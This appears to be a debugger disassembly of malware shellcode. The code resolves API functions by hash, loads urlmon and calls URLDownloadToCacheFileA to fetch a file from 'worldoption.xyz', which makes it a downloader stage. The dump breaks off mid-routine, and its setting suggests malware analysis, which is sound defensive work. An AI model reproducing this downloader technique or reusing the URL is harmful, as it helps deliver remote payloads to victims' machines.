 0052C88E 89C7 mov edi,eax
0052C890 C747 04 E1B43CB6 mov dword ptr ds:[edi+4],B63CB4E1
0052C897 C747 08 40F2492E mov dword ptr ds:[edi+8],2E49F240
0052C89E C747 0C 84A6A045 mov dword ptr ds:[edi+C],45A0A684
0052C8A5 C747 10 5C32B5DB mov dword ptr ds:[edi+10],DBB5325C
0052C8AC C747 14 61F6A2A9 mov dword ptr ds:[edi+14],A9A2F661
0052C8B3 C707 B49973A4 mov dword ptr ds:[edi],A47399B4
0052C8B9 E8 4CFFFFFF call 52C80A
0052C8BE 68 6F6E0000 push 6E6F
0052C8C3 68 75726C6D push 6D6C7275
0052C8C8 8D0424 lea eax,dword ptr ss:[esp]
0052C8CB 50 push eax
0052C8CC FF57 04 call dword ptr ds:[edi+4]
0052C8CF 83C4 08 add esp,8
0052C8D2 89C6 mov esi,eax esi:"MZ?"
0052C8D4 C747 20 53160220 mov dword ptr ds:[edi+20],20021653
0052C8DB C747 24 A37F69E5 mov dword ptr ds:[edi+24],E5697FA3
0052C8E2 57 push edi
0052C8E3 8D7F 20 lea edi,dword ptr ds:[edi+20]
0052C8E6 E8 1FFFFFFF call 52C80A
0052C8EB 5F pop edi
0052C8EC 31C0 xor eax,eax
0052C8EE 8D8D 96010000 lea ecx,dword ptr ss:[ebp+196]
0052C8F4 8D5F 2C lea ebx,dword ptr ds:[edi+2C]
0052C8F7 50 push eax
0052C8F8 50 push eax
0052C8F9 68 00010000 push 100
0052C8FE 53 push ebx
0052C8FF 51 push ecx ecx:"http://worldoption.xyz/jack/6Tu
0052C900 50 push eax
EIP 0052C901 FF57 24 call dword ptr ds:[edi+24]
0052C904 83F8 00 cmp eax,0
0052C907 75 52 jne 52C95B
0052C909 31C0 xor eax,eax
0052C90B 50 push eax
0052C90C 6A 01 push 1
0052C90E 6A 03 push 3
0052C910 50 push eax
0052C911 6A 01 push 1
0052C913 68 00000080 push 80000000
0052C918 53 push ebx
dword ptr ds:[edi+24]=[02F20024 <&URLDownloadToCacheFileA>]=<urlmon.URLDownloadToCacheFileA>
0052C901